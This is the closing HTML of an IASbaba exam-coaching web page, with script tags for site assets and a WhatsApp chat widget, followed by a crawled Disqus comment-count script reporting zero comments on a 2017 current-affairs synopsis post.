<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1e23d8534fac4d4d327c06dc8760dd70.js?ver=4c1e0" id="elementor-pro-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/7a9d4bd20ed75b5164e99d8518a05eb1.js?ver=7be02" id="pro-preloaded-elements-handlers-js"></script>
<script>(function(w,d,s,u){w.gbwawc={url:u,options:{waId:"919169191888",siteName:"IASbaba",siteTag:"Usually reply in a few minutes",siteLogo:"https://files.gallabox.com/62384b0b96963e0004440f41/884fb46f-aaae-4655-ab39-bfed012e6ad6-croppedlogo192x192.png",widgetPosition:"RIGHT",welcomeMessage:"Welcome to IASbaba",brandColor:"#25D366",messageText:"Which programme are you interested in?",replyOptions:['Mains Exclusive Mentorship Programme - MEP','Mains Test Serie - Sankalp','Gurukul Foundation Course (For Students & Working Professionals)','Gurukul Advanced Course (For Veterans)','Integrated Learning Programme - ILP','Prelims Test Series - AIPTS','Hindi Integrated(Prelims+Mains+Interview) Programme - Lakshya',],},};var h=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=!0;j.src=u+"/whatsapp-widget.min.js?_="+Math.random();h.parentNode.insertBefore(j,h)})(window,document,"script","https://waw.gallabox.com")</script>
<script
src='https://iasbaba.com/wp-content/litespeed/js/e07261552abef5a2bedbed9eae6da52e.js?ver=da52e'
chat='true'>
</script>         
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 05:42:38 -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://iasbaba.disqus.com/count-data.js?2=https%3A%2F%2Fiasbaba.com%2F2017%2F10%2Fsynopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17%2F
body_size: 329
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"https:\/\/iasbaba.com\/2017\/10\/synopsis-iasbabas-current-affairs-focus-caf-mains-2017-day-17\/","comments":0}]});
}